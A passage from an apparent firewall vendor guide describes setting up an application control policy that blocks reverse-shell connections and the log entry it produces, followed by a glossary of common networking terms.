After creating the match objects, you can define a policy that uses them. The image below shows the other policy settings. This example as shown is specific for reverse shells in both the Policy Name and the Direction settings. As mentioned, it may also be tailored for a wider scope with the Direction setting changed to Both and a more generic name.
A log entry with a Category of Network Access is generated after a connection Reset/Drop. The screenshot below shows the log entry, including the message stating that it is an Application Control Alert and displaying the policy name:

As experience suggests, appropriate security measures would include several layers of intelligence and no single approach can be considered a definitive defense against hostile code.
Application layer: The seventh level of the 7-layer OSI model; examples of application layer protocols are AIM, DNS, FTP, HTTP, IMAP, MSN Messenger, POP3, SMTP, SNMP, TELNET, and Yahoo Messenger
Bandwidth management: The process of measuring and controlling the traffic on a network link to avoid network congestion and poor performance of the network
Client: Typically, the client (in a client-server architecture) is an application that runs on a personal computer or workstation, and relies on a server to perform some operations
Digital rights management: Technology used by publishers or copyright owners to control access to and usage of digital data
FTP: File Transfer Protocol, a protocol for exchanging files over the Internet
Gateway: A computer that serves as an entry point for a network; often acts as a firewall or a proxy server
Granular control: The ability to control separate components of a system
Hexadecimal: Refers to the base-16 number system
HTTP: Hyper Text Transfer Protocol, the underlying protocol used by the World Wide Web
HTTP redirection: Also known as URL redirection, a technique on the Web for making a Web page available under many URLs
IPS: Intrusion Prevention Service
MIME: Multipurpose Internet Mail Extensions, a specification for formatting non-ASCII messages such as graphics, audio, or video, so that they can be sent over the Internet
POP3: Post Office Protocol, a protocol used to retrieve email from a mail server; can be used with or without SMTP
Proxy: A computer that operates a network service that allows clients to make indirect network connections to other network services
SMTP: Simple Mail Transfer Protocol, a protocol used for sending email messages between servers
UDP: User Datagram Protocol, a connectionless protocol that runs on top of IP networks